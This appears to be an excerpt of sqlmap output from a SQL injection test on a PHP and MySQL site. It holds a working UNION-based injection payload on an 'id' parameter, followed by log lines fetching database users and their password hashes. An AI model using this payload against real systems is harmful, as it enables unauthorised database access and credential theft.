 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4327' UNION ALL SELECT NULL,CONCAT(0×716a6a6a71,0×5453475171
50557a674f6f4b6666704b4766665665454765434d4653674947767961534e4c454441,0×7170
767071),NULL-- -
---
[22:55:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.5
[22:55:56] [INFO] fetching database users password hashes
[22:55:56] [INFO] retrieved: 'root',''
[22:55:56] [INFO] retrieved: 'root',''
[22:55:56] [INFO] retrieved: 'root',''
[22:55:56] [INFO] retrieved: '',' '
[22:55:56] [INFO] retrieved: 'IOPEia',' '
[22:55:56] [INFO] retrieved: 'v8OZLg',' '